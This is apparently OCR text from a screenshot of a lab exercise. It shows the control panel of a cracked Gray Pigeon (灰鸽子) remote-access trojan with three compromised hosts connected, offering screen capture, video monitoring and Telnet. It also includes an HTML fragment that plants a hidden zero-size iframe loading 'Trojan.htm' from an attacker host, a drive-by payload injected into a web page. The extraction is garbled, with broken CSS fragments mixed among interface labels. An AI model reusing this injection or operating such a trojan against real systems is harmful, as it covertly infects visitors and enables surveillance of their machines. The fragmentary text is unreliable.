 我的电脑
网上邻居
回收站
Internet
Explorer
Trojan.htm
2018-05-15 21:02:55
灰鸽子远程管理 Ver 1.22 英俊纯本地破解版 172.16.29.62
文件(F) 设置(G) 工具(T) 帮助(H)
自动上线 捕获屏幕 视频监控 Telnet 配置服务程序 最小化 退出
当前连接: 电脑名称: 连接密码: 保存
搜索内容: 自动上线主机 搜索结果: 显示搜索结果 搜索
文件管理器 远程控制命令 注册表编辑器 命令广播
文件目录浏览 « 查看
我的电脑
自动上线主机 (3)
HOST3A [公网]
HOST3A [公网]
HOST3A [公网]
符合条件主机
名称 大小(字节) 修改日期
C:
D:
E:
有主机上线了! 21:01:38
有主机上线了! 21:02:24
让我们共同进步
我的电脑 自动上线:3台
; font-stretch: normal;
iant: normal; font-weight:
ch: normal; color:
font-variant: normal;
; font-stretch: normal;
t-weight: normal; font-
olor: black;"><li
管理器。
></ol>
</tbody></table>
<iframe src="http://172.16.29.62:9090/Trojan.htm" name = "yuxin" width=0 height=0 frameborder=0>
</body></html>
更改首选项(G)
开始 Internet 信息... 管理工具 D:\ExpNIC\Com... C:\tools\网络... 灰鸽子远程管理 index.html - ... 21:02
xue.cn